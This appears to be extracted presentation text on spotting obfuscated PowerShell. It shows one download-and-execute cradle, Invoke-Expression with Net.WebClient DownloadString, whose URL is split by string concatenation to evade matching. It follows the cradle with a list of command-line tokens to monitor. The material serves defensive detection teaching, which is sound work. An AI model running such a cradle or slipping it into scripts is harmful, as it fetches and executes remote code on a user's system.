 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tps://bit.ly/L3g1t")
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).DownloadString("http (url is a string and can be concatenated)
 